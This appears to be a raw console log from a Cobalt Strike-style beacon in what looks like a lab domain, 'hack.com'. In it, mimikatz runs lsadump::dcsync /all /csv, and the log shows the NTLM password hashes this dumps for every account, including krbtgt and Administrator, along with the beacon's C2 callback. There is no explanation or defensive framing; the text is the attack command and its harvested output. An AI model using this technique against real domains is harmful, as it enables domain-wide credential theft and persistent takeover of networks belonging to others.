 beacon> mimikatz lsadump::dcsync /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /all /csv command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] Exporting domain 'hack.com'
502 krbtgt 72cbbe2460ec03e4fcf3ef858e14fd11 514
1104 wanli 570a9a65db8fba761c1008a51d4c95ab 66048
1107 khack 570a9a65db8fba761c1008a51d4c95ab 512
1109 ls e45a314c664d40a227f9540121d1a29d 66048
1110 WIN10$ a79dd609f06ca24a3ba6eb6dc233db96 4096
1112 2012-2$ 5f5be6b93677e377eb6ef77a61a016b7 4096
1111 2012-1$ 3d6a7574c582ab401596e80754cae917 4096
1113 ABC$ 4101a9a4410052f42a70990e5371a5b9 2080
1105 WANLI-PC$ 8b4bd023a385a147559bb1a0a1669dc2 4096
1114 WANLI$ d0264bb033f4c8db741bc3cf8a0934fa 2080
1115 XYZ$ 79c08f069f33c0ee3c32609d4ca4c973 2080
1001 DC$ fc99b95e15b7a0f2ac5836df61f68d2b 532480
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 512
1106 zs 570a9a65db8fba761c1008a51d4c95ab 66048
1108 PC-WEB$ 11a7fc7e1a5428196bb716c9e8ecf8aa 528384
1116 test 570a9a65db8fba761c1008a51d4c95ab 524800
1118 test123 570a9a65db8fba761c1008a51d4c95ab 512